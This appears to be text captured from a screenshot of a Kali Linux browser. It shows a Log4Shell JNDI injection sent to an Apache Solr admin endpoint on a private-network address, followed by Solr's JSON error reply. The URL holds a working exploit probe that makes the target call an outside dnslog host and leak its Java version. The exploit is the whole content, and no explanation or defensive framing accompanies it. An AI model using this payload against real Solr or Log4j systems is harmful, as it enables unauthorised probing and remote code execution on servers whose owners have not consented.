 192.168. :8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.l7xm8b.dnslog.cn}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
responseHeader:
status: 400
QTime: 1
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.l7xm8b.dnslog.cn}"
code: 400